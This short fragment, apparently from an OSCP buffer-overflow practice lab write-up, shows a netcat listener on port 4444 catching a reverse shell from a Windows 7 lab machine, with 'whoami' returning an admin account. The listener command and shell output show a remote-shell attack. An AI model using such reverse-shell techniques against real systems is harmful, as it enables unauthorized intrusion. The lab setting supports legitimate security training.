 #nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.18.37.87] from (UNKNOWN) [10.10.154.18] 49269
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop\vulnerable-apps\oscp>